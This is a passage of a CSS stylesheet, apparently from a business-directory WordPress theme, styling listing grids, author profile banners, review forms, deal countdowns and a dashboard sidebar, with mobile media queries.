.lp-header-search-wrap .lp-dyn-city, .lp-header-search-tagline.text-center {
    font-size: 28px !important;
    font-weight: 300;
}

.lp-header-search-wrap .lp-header-search-tagline-sidebar-banner .lp-dyn-city {
    font-size: 50px !important;
    font-weight: 700;
}

.listing-simple .lp-listings.list-style.active-view {
    width: 900px;
    margin-left: auto;
    margin-right: auto
}

.listing-simple .listing-with-header-filters-wrap .active-view.grid-style,
.listing-simple .listing-with-header-filters-wrap .active-view.list-style {
    width: auto
}

.dashboard-tabs.lp-main-tabs.text-center > ul > li > a {
    line-height: 47px
}

.listing-style4 .list_view .lp-grid-box-thumb-container {
    width: 34%
}

.listing-style4 .list_view .lp-grid-box-thumb-container {
    width: 34%
}

.listing-style4 .list_view.lp-grid-box-contianer .lp-grid-box-description {
    width: 65%
}

.lp-child-cats-tax {
    padding: 0 12px;
    margin-bottom: 15px;
    overflow: hidden;
    height: 132px
}

.lp-child-cats-tax.style-fullwidth {
    height: 117px
}

.lp-child-cats-tax .lp-child-cats-tax-inner {
    position: relative;
    padding: 0 3px;
    overflow: hidden
}

.lp-child-cats-tax .lp-child-cats-tax-wrap {
    padding: 0
}

.col-grid-3.lp-child-cats-tax-wrap {
    width: 33.3%;
    float: left
}

.col-grid-5.lp-child-cats-tax-wrap {
    width: 20%;
    display: block;
    float: left
}

.lp-header-search-wrap {
    background-size: cover;
}

.lp-child-cats-tax .lp-child-cat-tax-name {
    position: absolute;
    width: 246px;
    height: 100%;
    top: 0;
    left: 0;
    transition: all 0.20s ease-in-out;
    background-color: rgba(0, 0, 0, .45);
    margin-left: 3px;
    text-align: center
}

.lp-child-cats-tax .lp-child-cat-tax-name:hover {
    background-color: #ff5a5f
}

.style-fullwidth.lp-child-cats-tax .lp-child-cat-tax-name,
.style-fullwidth.lp-child-cats-tax .lp-child-cat-tax-thumb {
    width: 229px
}

.lp-child-cats-tax .lp-child-cat-tax-name a {
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    padding: 54px 5px;
    display: inline-block;
    width: 100%;
    position: relative
}

.lp-child-cats-tax .lp-child-cat-tax-name a span {
    font-weight: 400;
    font-size: 14px
}

.lp-child-cats-tax .lp-child-cat-tax-name a span {
    display: block;
    color: #fff;
    position: absolute;
    width: 100%;
    bottom: -24px;
    left: 0;
    transition: all 0.20s ease-in-out
}

.lp-child-cats-tax .lp-child-cat-tax-name a:hover span {
    bottom: 30px;
    left: 0
}

.lp-child-cats-tax-slider .arrow-right,
.lp-child-cats-tax-slider .arrow-left {
    margin-top: -16px
}

.lp-review-btn {
    font-family: 'Quicksand', sans-serif
}

.add-form-hide-wrap {
    display: none
}

.add-form-hide-wrap.show-form {
    display: block
}

.listing-view-layout-v2 ul li a {
    border: none;
    width: auto;
    height: 38px;
}

.hours-select > li > button.add-hours > span {
    font-size: 31px;
    line-height: 45px !important
}

.select2-dash .select2-selection__rendered {
    line-height: 40px !important
}

.select2-dash .select2-selection {
    height: 40px;
    line-height: 40px !important;
    border: 1px solid #e3e3e3
}

.select2-dash .select2-selection .select2-selection__arrow {
    height: 40px
}

.container.pos-relative {
    position: relative
}

.sidebar-top0 {
    position: absolute;
    right: 0;
    z-index: 1;
    top: -420px;
}

.sidebar-top138 {
    top: -138px;
    position: absolute;
    right: 0
}

.lp-listing-top-title-header {
    background-color: #f0f3f6;
    padding-top: 40px;
    margin-bottom: 40px;
    position: relative
}

.lp-listing-top-title-header .lp-header-overlay {
    z-index: 0
}

.form-page-heading.form-page-heading_style2 {
    text-align: center;
    margin-bottom: 20px
}

.form-page-heading_style2:after {
    display: block;
    content: ' ';
    border: dashed 2px #333;
    width: 28px;
    margin: 0 auto
}

.lp-section-content .submit_new_style .author-section.author-section-style2.lp-form-row {
    background-color: #bdc3c7;
    padding: 25px 60px;
    border-radius: 0
}

.author-section.author-section-style2 .avatar-circle {
    height: 95px;
    width: 95px;
    margin-right: 20px
}

.lp-section-content .submit_new_style .author-section-style2 .lp-form-row-left > p {
    color: #fff;
    width: calc(100% - 125px);
    line-height: 20px
}

.lp-section-content .submit_new_style .author-section-style2 .lp-form-row-left > p a.author-section-logout {
    float: right;
    font-size: 16px;
    border: solid 1px #fff;
    padding: 8px 20px;
    color: #fff
}

.lp-ann-btn {
    color: #afafaf !important;
    border: solid 1px #dedede;
    line-height: 20px;
    display: inline-block;
    padding: 1px 10px;
    margin-top: 8px;
    transition: all 0.20s ease-in-out;
    font-size: 13px;
    margin-right: 5px;
    border-radius: 3px;
    min-width: 137px;
    text-align: center;
}

.lp-ann-btn .fa {
    color: #ff5a5f !important;
}

.lp-no-review-btn {
    font-style: italic;
}

.list-style .lp-no-review-btn {
    margin-bottom: 7px !important;
}

.lp-review-form-top-multi .rating-symbol {
    font-size: 10px
}

.lp-review-form-top-multi .lp-multi-rating-ui-wrap {
    width: 65%
}

.lp-review-form-top-multi .lp-review-images-multi {
    width: 35%
}

.lp-multi-rating-ui-wrap .rating-symbol {
    font-size: 7px;
    margin-right: 0;
}

.flip-clock-divider.minutes .flip-clock-label {
    left: 5px
}

.lp_detail_page_styles5 .lp-listing-announcement .announcement-wrap a,
.lp_detail_page_styles5 .lp-listing-offer .offer-bottom .offer-btn a,
.lp_detail_page_styles5 .lp-listing-offer .offer-top .offer-tagline,
.lp_detail_page_styles5 .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off,
.lp_detail_page_styles5 .lp-deals-wrap .lp-deal .deal-details .deal-button {
    border-radius: 20px
}

.lp_detail_page_styles5 .lp-listing-announcement.active-ann .announcement-wrap a {
    border-radius: 0
}

.lp_detail_page_styles5 .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off {
    padding: 2px 10px
}

.lp_detail_page_styles2 .lp-listing-announcement .announcement-wrap a,
.lp_detail_page_styles2 .lp-listing-offer .offer-bottom .offer-btn a,
.lp_detail_page_styles2 .lp-listing-offer .offer-top .offer-tagline,
.lp_detail_page_styles2 .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off,
.lp_detail_page_styles2 .lp-deals-wrap .lp-deal .deal-details .deal-button,
.lp_detail_page_styles1 .lp-listing-announcement .announcement-wrap a,
.lp_detail_page_styles1 .lp-listing-offer .offer-bottom .offer-btn a,
.lp_detail_page_styles1 .lp-listing-offer .offer-top .offer-tagline,
.lp_detail_page_styles1 .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off,
.lp_detail_page_styles1 .lp-deals-wrap .lp-deal .deal-details .deal-button {
    border-radius: 5px
}

.lp_detail_page_styles1 .lp-discount-widget .lp-discount-btn,
.lp_detail_page_styles2 .lp-discount-widget .lp-discount-btn {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px
}

.lp_detail_page_styles1 .flip-clock-wrapper ul li a,
.lp_detail_page_styles2 .flip-clock-wrapper ul li a {
    background: #fff;
    border: 1px solid #dedede;

}

.lp-search-bar.lp-header-search-form #input-dropdown,
.header-filter #input-dropdown,
.lp-search-bar.lp-header-search-form .chosen-container-single .chosen-drop {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.page-heading-inner-container.page-heading-new {
    z-index: 10
}

.breadcrumb-style2 .container {
    z-index: 10;
    padding-top: 35px;
    position: relative
}

.lp-author-banner .lp-banner-top {
    height: 130px;
    position: relative
}

.lp-author-banner .lp-banner-top .lp-header-overlay {
    z-index: 0
}

.lp-author-banner .lp-banner-top .lp-banner-top-thumb {
    position: absolute;
    margin-top: 47px;
    z-index: 2
}

.lp-author-banner .lp-banner-top .lp-banner-top-thumb img {
    width: 165px;
    height: 165px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.lp-author-banner .lp-banner-top .lp-banner-top-detail {
    float: left;
    margin-left: 185px;
    margin-top: 30px;
    color: #fff;
    position: relative
}

.lp-author-banner .lp-banner-top .lp-banner-top-detail h3,
.lp-author-banner .lp-banner-top .lp-banner-top-detail p {
    color: #fff
}

.lp-author-banner .lp-banner-top .lp-banner-date {
    color: #fff;
    float: right;
    margin-top: 70px;
    position: relative
}

.lp-author-banner .lp-banner-top .lp-banner-date p {
    color: #fff;
    margin-bottom: 0;
    margin-top: 13px
}

.lp-author-banner .lp-banner-bottom {
    padding-top: 40px;
    padding-bottom: 40px;
    border-bottom: solid 1px #e7e7e7;
    min-height: 106px
}

.lp-banner-bottom .lp-banner-bottom-left {
    float: left;
    margin-left: 185px
}

.lp-banner-bottom .lp-banner-bottom-left li {
    display: inline-block;
    margin-right: 60px
}

.lp-banner-bottom .lp-banner-bottom-left li i {
    margin-right: 8px
}

.lp-banner-bottom .lp-banner-bottom-left li.banner-ratings i {
    background-color: #73cf42;
    color: #fff;
    padding: 6px 7px;
    font-size: 13px
}

.lp-banner-bottom .lp-banner-bottom-right {
    float: right
}

.lp-banner-bottom-right a {
    border: solid 1px #e7e7e7;
    color: #797979;
    padding: 6px 20px;
    font-size: 14px;
    transition: all 0.20s ease-in-out
}

.lp-banner-bottom-right a i {
    margin-right: 6px
}

.lp-author-content {
    padding: 40px 0
}

.lp-author-content .padding0 {
    padding: 0
}

.lp-author-content .lp-author-nav {
    border-right: none
}

.lp-author-nav ul li {
    position: relative
}

.lp-author-nav ul li:last-child a {
    border-bottom: solid 1px #e7e7e7
}

.lp-author-nav ul li a {
    display: block;
    font-size: 16px;
    padding: 15px 20px 13px 20px;
    border: solid 1px #e7e7e7;
    border-bottom: none;
    border-right: none
}

.lp-author-nav ul li a i {
    margin-right: 5px;
    color: #41a6df
}

.lp-author-nav ul li a:hover,
.lp-author-nav ul li a:hover i {
    color: #e7e7e7
}

.lp-author-nav ul li a.active {
    background-color: #fafafa
}

.lp-author-nav ul li a.active:before {
    content: ' ';
    display: block;
    content: ' ';
    display: block;
    width: 2px;
    height: 54px;
    background-color: #41a6df;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.lp-author-nav ul li a.active:after {
    content: ' ';
    display: block;
    content: ' ';
    display: block;
    width: 1px;
    height: 100%;
    background-color: #fafafa;
    position: absolute;
    right: -1px;
    top: 0;
    z-index: 1
}

.author-tab-content {
    border: solid 1px #e7e7e7;
    background-color: #fafafa
}

.author-tab-content .tab-pane {
    display: none;
    padding: 25px;
    min-height: 320px
}

.author-tab-content .tab-pane h3 {
    margin-top: 0;
    margin-bottom: 30px
}

.author-tab-content .tab-pane#reviews h3 {
    float: left
}

.author-tab-content .tab-pane#reviews .lp-reviews-dropdown {
    float: right
}

.author-tab-content .tab-pane#reviews .lp-reviews-dropdown .select2-selection--single {
    border-radius: 0;
    border-color: #e7e7e7;
    width: 300px
}

.author-tab-content .tab-pane#reviews h4,
.author-tab-content .tab-pane#reviews h4 a {
    font-size: 18px
}

.author-tab-content .tab-pane#mylistings {
    padding-bottom: 0
}

.author-tab-content .tab-pane.active {
    display: block
}

.lp-author-listings-wrap .lp-listing {
    margin-bottom: 30px
}

.lp-author-listings-wrap .lp-listing .lp-listing-bottom {
    min-height: 110px;
    background-color: #fff
}

.lp-author-listings-wrap .lp-grid-box-contianer {
    margin-bottom: 0
}

.lp-author-listings-wrap .lp-listings.list-style .lp-listing {
    margin-bottom: 25px;
    padding-bottom: 25px
}

.lp-author-listings-wrap .lp-listings.list-style .lp-listing.last {
    margin-bottom: 0
}

.lp-author-listings-wrap .grid_view2,
.lp-author-listings-wrap .list_view {
    margin-bottom: 25px
}

.author-tab-content p.tab-spiiner {
    text-align: center;
    font-size: 51px;
    padding: 50px 0
}

.author-contact-wrap .info-row label {
    display: block;
    margin-bottom: 0
}

.author-photos-wrap .author-gallery {
    padding: 3px
}

.author-photos-wrap .row {
    margin-left: -3px;
    margin-right: -3px
}

.author-contact-wrap .lp-listing-leadform {
    border: solid 1px #e3e3e3;
    max-width: 450px
}

.author-inner-content-wrap .lp-pagination {
    margin-top: 0;
    margin-bottom: 25px
}

.author-contact-wrap h4 {
    display: none
}

.author-contact-wrap .lp-listing-leadform {
    background-color: transparent;
    border: none
}

.author-contact-wrap .lp-listing-leadform .lp-listing-leadform-inner {
    padding: 0
}

.author-contact-wrap .lp-listing-leadform-inner .form-horizontal .form-group {
    margin-left: 0;
    margin-right: 0
}

.author-contact-wrap .lp-listing-leadform .form-group.pos-relative {
    margin-left: 0;
    margin-right: 0;
    width: auto
}

.author-contact-wrap .lp-listing-leadform .form-group.pos-relative .lp-review-btn {
    width: auto;
    padding-left: 50px;
    padding-right: 24px
}

.author-contact-wrap .lp-listing-leadform .form-group.pos-relative i {
    left: 25px
}

.author-contact-second-heading {
    margin-top: 20px
}

.author-photos-wrap-inner {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 1px #e7e7e7
}

.author-photos-wrap-inner h4 a i {
    margin-right: 5px
}

a.switch-fields.ann-toggle-btn {
    margin-bottom: 10px;
    display: inline-block
}

.aboutmap.contactmap {
    width: 100% !important;
    height: 200px !important
}

.ann-style-wrap label span {
    color: #333;
    background-color: #e7e7e7;
    padding: 5px 10px;
    display: inline-block
}

.ann-style-wrap label > input {
    visibility: hidden;
    position: absolute
}

.ann-style-wrap label > input + span {
    cursor: pointer;
    border: solid 2px #fff
}

.ann-style-wrap label > input:checked + span {
    border: solid 2px #ccc
}

.ann-preivew-wrap .lp-listing-announcement {
    margin-bottom: 0
}

.ann-preivew-wrap > div {
    display: none
}

.ann-preivew-wrap div.active-preview {
    display: block
}

.add-new-announcement .form-group .field-desc {
    font-size: 12px;
    margin-bottom: 15px;
    color: #ccc;
    line-height: 8px
}

.dis-code-copy-pop {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    background-color: #fafafa;
    z-index: 9;
    text-align: center
}

.close-right-icon {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 19px;
    cursor: pointer
}

.dis-code-copy-pop.extra-bottom {
    height: calc(100% - 49px)
}

.dis-code-copy-pop .dis-code-copy-pop-inner {
    display: table;
    width: 100%;
    height: 100%
}

.dis-code-copy-pop .dis-code-copy-pop-inner .dis-code-copy-pop-inner-cell {
    display: table-cell;
    vertical-align: middle
}

.dis-code-copy-pop input {
    border: solid 1px #dedede;
    font-size: 22px;
    font-weight: 700;
    line-height: 39px;
    padding: 3px 10px 0 10px;
    width: 150px;
    float: left;
    border-right: none
}

.dis-code-copy-pop .dis-code-copy-wrap {
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
    width: 220px
}

.dis-code-copy-pop .copy-now {
    float: left;
    color: #fff;
    padding: 9px 15px;
    font-size: 16px
}

@media (max-width: 480px) {
    .lp-header-search-wrap {
        top: -150px
    }

    .lp-top-bar-menu,
    .lp-top-bar-social {
        text-align: center
    }

    .lp-top-bar-menu ul li,
    .lp-top-bar-social ul li {
        float: none;
        display: inline-block
    }

    .lp-top-bar-social ul li {
        margin: 0 7px
    }

    .lp-header-middle .lp-header-logo img {
        height: 30px
    }

    .lp-header-middle .lp-header-nav-btn button {
        width: 31px;
        padding: 3px 0
    }

    .lp-header-middle .mobile-nav-icon {
        float: right;
        top: 7px;
        text-align: right;
        right: 0
    }

    .lp-header-middle .mobile-nav-icon .nav-icon {
        float: right
    }

    .lp-search-bar .lp-search-bar-right {
        width: 100%
    }

    .lp-header-search .lp-header-search-cats ul li {
        width: 41%;
        text-align: left;
        float: left
    }

    .lp-header-search .lp-search-icon {
        left: 50% !important;
        margin-left: -8px
    }

    .lp-locations .lp-location-box {
        margin-bottom: -3px
    }

    .lp-category-abs2 .lp-category-abs2-inner .lp-category-abs2-inner-sub-cats {
        transform: translateY(-15px);
        -webkit-transform: translateY(-15px);
        -moz-transform: translateY(-15px);
        -o-transform: translateY(-15px);
        opacity: 1
    }

    .lp-category-abs2 .lp-category-abs2-inner.has-child-cats span {
        bottom: 45px
    }

    .lp-category-abs2 .lp-category-abs2-inner img,
    .lp-category-abs2.abs2-third .lp-category-abs2-inner img,
    .lp-category-abs2.abs2-fourth .lp-category-abs2-inner img {
        width: 100%;
        height: auto
    }

    .lp-listings .listing-slider .lp-listing .lp-listing-bottom .lp-listing-bottom-inner {
        top: -75px
    }

    .lp-listings .listing-slider .lp-listing .lp-listing-top .lp-listing-cat {
        bottom: 38px
    }

    .lp-listings .listing-slider .lp-listing .lp-listing-top .lp-listing-price-range {
        bottom: 75px
    }

    .lp-listing-review .lp-review-right-bottom .review-interesting,
    .lp-listing-review .lp-review-right-bottom .review-love,
    .lp-listing-review .lp-review-right-bottom .review-lol,
    .lp-activity-description .review-interesting,
    .lp-activity-description .review-love,
    .lp-activity-description .review-lol {
        padding: 2px 4px 0 4px;
        font-size: 14px
    }

    .lp-read-news p {
        line-height: 20px
    }

    .lp-read-news p:first-child {
        font-size: 20px;
        margin-bottom: 30px
    }

    .lp-read-news p.large-size {
        font-size: 32px;
        background-size: contain
    }

    .lp-read-news a {
        margin-top: 5px
    }

    .lp-activities .lp-activity.style2.bottom0 {
        margin-bottom: 26px
    }

    .element-inner-button {
        position: static;
        margin-bottom: 10px;
        margin-left: 6px
    }

    .lp-activities .lp-activity.style2 .lp-activity-author-thumb {
        top: auto;
        left: 25px;
        right: auto
    }

    .lp-activity-top-right {
        padding-top: 20px
    }

    .sidebar-top0 {
        position: static;
        margin-top: 80px
    }

    .lp-listing-top-title-header {
        background-color: transparent;
        margin-bottom: 0
    }

    .lp-listing-action-btns {
        margin-top: 0
    }

    .lp-listing-action-btns ul li {
        margin: 8px 8px 8px 0
    }

    .lp-listing-action-btns ul {
        position: static
    }

    .lp-listing-review-form {
        padding: 15px
    }

    .lp-listing-reviews .lp-total-reviews {
        line-height: 28px
    }

    .lp-review-form-top .lp-review-stars {
        float: none;
        width: 100%
    }

    .lp-listing-title .lp-listing-logo img {
        max-width: 50px;
        max-height: 50px
    }

    .lp-listing-title .lp-listing-name {
        width: calc(100% - 65px);
        margin-left: 10px
    }

    .lp-listing-title .lp-listing-title-ratings {
        float: none;
        text-align: left
    }

    lp-listing-title-rating br {
        display: none
    }

    .lp-listing-title .lp-listing-name h2 {
        font-size: 24px;
        margin-top: 0
    }

    .lp-listing-title .lp-listing-logo a {
        display: inline-block;
        width: 50px
    }

    .lp-listing-review .lp-review-right {
        width: calc(100% - 50px);
        padding-left: 10px
    }

    .lp-listing-review .lp-review-left .lp-review-thumb img {
        height: auto
    }

    .lp-listing-review .lp-review-left {
        width: 50px
    }

    .lp-listing-review .lp-review-right .lp-review-right-top .lp-review-stars {
        float: none
    }

    .lp-listing-review .lp-review-right .lp-review-right-content {
        margin-top: 10px
    }

    .lp-reivew-gallery {
        margin-top: 10px
    }

    .lp-listing-review .lp-review-right-bottom {
        margin-top: 10px
    }

    .lp-listing-reviews .lp-listing-review {
        margin-top: 20px;
        padding-top: 20px
    }

    .lp-listing-reviews {
        margin-bottom: 0
    }

    .lp-listing-review-form h2 {
        margin-bottom: 10px
    }

    .lp-review-form-top .lp-review-images {
        text-align: left;
        float: none;
        width: 100%;
        margin-top: 10px
    }

    .lp-listing-review-form .form-group label {
        margin-bottom: 0
    }

    .lp-listing-title .lp-listing-title-rating {
        width: 100%;
        text-align: left;
        padding-left: 60px;
        margin-top: 0
    }

    .lp-listing-title .lp-listing-title-rating br {
        display: none
    }

    .lp-section {
        padding: 50px 0
    }

    .lp-deals-wrap .lp-deal {
        margin-bottom: 10px;
        border-radius: 3px;
    }

    .lp-deals-wrap .lp-deal .deal-details span.lp-deal-off {
        top: 10px;
        left: 10px
    }

    .deal-countdown-wrap {
        right: 10px;
        top: 10px
    }

    .deal-countdown-wrap .flip-clock-wrapper ul li a {
        line-height: 24px
    }

    .deal-countdown-wrap .flip-clock-wrapper ul li a div div.inn,
    .deal-countdown-wrap .flip-clock-wrapper ul li a div {
        font-size: 14px
    }

    .deal-countdown-wrap .flip-clock-wrapper ul {
        width: 26px;
        height: 26px
    }

    .lp-deals-wrap .lp-deal .deal-details .deal-content {
        padding: 10px
    }

    .lp-listing-faq .faq-answer .answer-body {
        padding: 15px
    }

    .lp-listing-faq .faq-title {
        padding: 10px 15px
    }

    .lp-listing-offer .offer-top {
        padding: 10px 15px
    }

    .lp-listing-offer .offer-top {
        text-align: center
    }

    .lp-listing-offer .offer-top .offer-expiry strong {
        display: none
    }

    .flip-clock-divider:first-child {
        line-height: initial !important
    }

    .lp-listing-offer .offer-top .offer-expiry .flip-clock-wrapper {
        float: none
    }

    .lp-listing-offer .flip-clock-wrapper ul li a div div.inn {
        font-size: 18px;
        font-weight: 400;
        border-radius: 0
    }

    .lp-listing-offer .flip-clock-wrapper ul {
        height: 30px;
        line-height: 30px
    }

    .lp-listing-offer .flip-clock-wrapper ul li a {
        line-height: 29px
    }

    .lp-listing-offer .offer-top .offer-expiry {
        margin-top: 25px
    }

    .lp-listing-offer .offer-bottom .offer-thumb {
        left: 50%;
        margin-left: -75px
    }

    .lp-listing-offer .offer-bottom .offer-btn {
        position: static;
        margin-top: 50px
    }

    .lp-listing-offer .offer-bottom .offer-title {
        margin-top: 20px
    }

    .lp-listing-offer .offer-top .offer-tagline {
        margin-left: 0;
        float: none
    }

    .lp-listing-offer .offer-top .offer-expiry {
        margin-bottom: 80px
    }

    .lp-listing-offer .offer-top .offer-tagline.tagline-margin {
        margin-bottom: 85px
    }

    .lp-listings.list-style .lp-listing .lp-listing-top {
        float: none
    }

    .lp-listings.list-style .lp-listing .lp-listing-bottom {
        float: none;
        padding-left: 0;
        width: 100%;
        margin-top: 15px
    }

    .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-left {
        width: 100%
    }

    .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right {
        display: none
    }

    .lp-coupon-btn {
        color: #ff5a5f;
        border: solid 1px #dedede;
        line-height: 30px;
        display: inline-block;
        padding: 0 10px;
        margin-top: 8px;
        transition: all 0.20s ease-in-out;
        font-size: 14px
    }

    .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right.lp-listing-bottom-right-mobile {
        width: 205px;
        position: absolute;
        left: 50%;
        margin-left: -103px;
        z-index: 10;
        background-color: #fff;
        border: none;
        padding: 0 0 10px 0
    }

    .lp-listings.list-style .lp-listing .lp-listing-bottom .lp-listing-bottom-right.lp-listing-bottom-right-mobile .lp-listing-bottom-right-title {
        padding: 10px 10px 0 10px
    }

    .lp-listing-bottom-right.lp-listing-bottom-right-mobile .archive-countdown-wrap {
        padding: 0 17px 5px 17px
    }

    .lp-listing-bottom-right.lp-listing-bottom-right-mobile .close-coupon {
        position: absolute;
        right: 10px;
        top: 8px;
        line-height: 5px;
        cursor: pointer;
        color: #fff;
        font-size: 17px
    }

    .lp-child-cats-tax {
        display: none
    }

    .archive-search .chosen-container.chosen-container-single.chosen-container-single-nosearch {
        margin-bottom: 15px
    }

    .archive-search .lp-search-bar div.form-group.lp-location-search {
        margin-bottom: 0 !important
    }

    .lp-header-search-filters .sort-filters-wrap {
        clear: both
    }

    .lp-header-search-filters .header-filter-wrap {
        margin-left: 0;
        margin-top: 5px
    }

    .filters-wrap-for-mobile {
        display: none
    }

    .mobile-toggle-filters {
        background-color: #fff;
        float: left;
        border: solid 1px #dedede !important;
        padding: 9px 15px;
        margin-top: 5px;
        margin-bottom: 15px
    }

    .lp-header-toggles {
        text-align: left
    }
}

.map-no-btns .gmnoprint,
.map-no-btns .gm-fullscreen-control {
    display: none !important
}

.ui-datepicker td a {
    text-align: center
}

table.ui-datepicker-calendar {
    border: solid 1px #e3e3e3;
    border-top: none
}

.ui-datepicker .ui-datepicker-title span {
    color: #fff
}

.page-style2-content-wrap {
    padding-right: 0
}

.page-style2-content-wrap .white-section {
    border-radius: 0
}

.page-style2-sidebar-wrap {
    padding-left: 0
}

.page-style2-sidebar-wrap .quick_tip {
    border-radius: 0
}

.page-style2-sidebar {
    position: static;
    width: auto
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    width: 100%;
    background: #27ae60;
    font-size: 16px
}

.submitbutton-wraper-style2 .lp-secondary-btn:hover {
    background-color: #078e40
}

#announcements-message {
    height: 119px
}

body.author .page-heading {
    display: none
}

.lp-left-filter.width-3 {
    width: 25%
}

.lp-left-filter.width-2 {
    width: 18%
}

.lp-center-content.width-5 {
    width: 42%;
    left: 25%
}

.lp-center-content.width-6 {
    width: 50%;
    left: 25%
}

.lp-center-content.width-8 {
    width: 64%;
    left: 18%
}

.lp-right-map.width-4 {
    width: 33%
}

.lp-right-map.width-4 .sidemap-container {
    width: 33%
}

.lp-right-map.width-3 {
    width: 25%
}

.lp-right-map.width-3 .sidemap-container {
    width: 25%
}

.lp-right-map.width-2 {
    width: 18%
}

.lp-right-map.width-2 .sidemap-container {
    width: 18%
}

.post-with-map-container-right.width-8 .post-with-map-container {
    width: 66%
}

.post-with-map-container-right.width-6 .post-with-map-container {
    width: 50%
}

.post-with-map-container-right.width-7 .post-with-map-container {
    width: 60%
}

.sidemap-container.width-4 {
    width: 33%
}

.sidemap-container.width-5 {
    width: 40%
}

.sidemap-container.width-6 {
    width: 50%
}

.listing-with-header-filters-wrap .grid_view2 .lp-grid-box-description .lp-grid-box-right,
.listing-with-header-filters-wrap .grid_view2 .lp-grid-box-description .lp-grid-box-left.pull-left {
    padding: 0
}

.listing-with-header-filters-wrap .list_view.lp-grid-box-contianer .lp-grid-box-description h4 {
    margin-top: 0;
    margin-bottom: 5px
}

.listing-with-header-filters-wrap .list_view.lp-grid-box-contianer .lp-grid-box ul {
    margin-bottom: 8px
}

.listing-with-header-filters-wrap .list_view.lp-grid-box-contianer .lp-grid-style3-outer {
    margin-bottom: 0
}

.listing-with-header-filters-wrap .list_view.lp-grid-box-contianer .lp-grid-box-description {
    padding-bottom: 0
}

.lp-header-togglesa .listing-view-layout-v2 .fa {
    width: 46px;
    height: 38px;
    line-height: 38px;
    border: 1px solid #dedede;
    color: #919191;
    border-radius: 2px;
    font-size: 17px;
}

.lp-header-togglesa {
    line-height: 32px;
    font-size: 14px
}

.lp-header-title-leftt h3 {
    line-height: 30px;
    font-size: 18px;
    margin: 0
}

.lp_detail_page_styles2 .lp-archive-banner .lp-search-bar .lp-location-search .ui-widget > i,
.lp-archive-banner .lp-search-bar .lp-location-search .ui-widget > i {
    left: 77px
}

.lp-change-extrafields .lp-popup-extre-fields .input-group label {
    padding-left: 22px;
    font-size: 12px
}

.lp-change-extrafields .lp-popup-extre-fields .input-group label:before {
    height: 14px;
    width: 14px
}

.lp-change-extrafields .lp-popup-extre-fields .input-group .checkbox label:before {
    background-color: #eae8e8;
    border-radius: 0;
    border: none;
    top: 2px
}

.lp-change-extrafields .lp-popup-extre-fields input[type=checkbox]:checked + label:before {
    line-height: 15px
}

.lp-change-extrafields .input-group.margin-right-0 > ul {
    float: none;
    width: auto
}

.lp-change-extrafields .input-group {
    display: -webkit-box
}

.lp-change-extrafields .checkbox,
.lp-change-extrafields .radio {
    margin-top: 2px;
    margin-bottom: 2px
}

.active-ann-form p.paragraph-form {
    margin-top: 10px
}

.lp-change-extrafields {
    overflow-y: initial !important
}

.lp-change-extrafields .modal-body {
    height: 450px;
    overflow-y: auto
}

.lp-change-extrafields .btn-default {
    color: #fff;
    background-color: #333;
    border-color: #333;
    font-weight: 700;
    text-transform: capitalize
}

.add-new-discount-code label,
.announcements-wrap label {
    margin-top: 10px
}

.add-new-discount-code .form-horizontal .form-group,
.announcements-wrap .form-horizontal .form-group,
.lp-dashboard-new .announcements-wrap .form-horizontal .form-group {
    margin-right: 0 !important;
    margin-left: 0 !important
}

.best-discounts-filter .sort-filter-inner {
    width: 200px !important
}

.lp-header-search-filters .header-more-filters .features-heading {
    display: none
}

#sidebar-wrapper .row {
    margin-left: 0;
    margin-right: 0
}

#wrapper {
    padding-left: 70px;
    transition: all .4s ease 0s;
    height: 100%
}

#sidebar-wrapper {
    margin-left: -240px;
    width: 240px;
    background: #2c3e50;
    float: left;
    height: 100%;
    z-index: 10000;
    transition: all .4s ease 0s
}

.sidebar-nav {
    display: block;
    float: left;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0
}

#page-content-wrapper {
    padding-left: 0;
    margin-left: 0;
    width: 100%;
    height: auto
}

#wrapper.active {
    padding-left: 240px;
    position: relative
}

#wrapper.active #sidebar-wrapper {
    left: 240px;
    float: left
}

#page-content-wrapper {
    width: 100%;
    float: left
}

.lp-dashboard-new #sidebar_menu li a,
.lp-dashboard-new .sidebar-nav li a {
    color: #fff;
    display: block;
    border-left: 5px solid transparent;
    text-decoration: none;
    width: 100%;
    background: #2c3e50;
    -webkit-transition: background .5s;
    -moz-transition: background .5s;
    -o-transition: background .5s;
    -ms-transition: background .5s;
    transition: background .5s;
    font-size: 15px;
}

.lp-dashboard-new .sidebar_name {
    padding-top: 25px;
    color: #fff;
    opacity: .7
}

.lp-dashboard-new .sidebar-nav li {
    line-height: 45px;
    text-indent: 20px
}

.lp-dashboard-new .sidebar-nav li a {
    color: #fff;
    display: block;
    text-decoration: none;
    padding-right: 0 !important;
    line-height: 45px
}

.lp-dashboard-new .sidebar-nav li a .fa {
    color: #fff
}

.lp-dashboard-new .sidebar-nav > li:hover a,
.lp-dashboard-new .sidebar-nav > li:hover a .fa {
    color: #fff;
    text-decoration: none
}

.lp-dashboard-new.active .sidebar-nav li a:hover {
    background: rgba(70, 85, 101, .9)
}

.lp-dashboard-new .sidebar-nav li .sub_iconsecond {
    padding-right: 0;
    margin-right: 20px
}

.lp-dashboard-new .sidebar-nav li .sub_iconsecond:after {
    border-radius: 0;
    content: attr(data-tooltip);
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    padding: 0 25px;
    white-space: nowrap;
    font-weight: 500;
    text-align: center;
    margin: 0;
    bottom: auto;
    text-indent: 0
}

.lp-dashboard-new .sidebar-nav li .pull-right {
    padding-right: 40px
}

.lp-dashboard-new .sidebar-nav li .sub_iconsecond .fa {
    width: 40px;
    height: 40px;
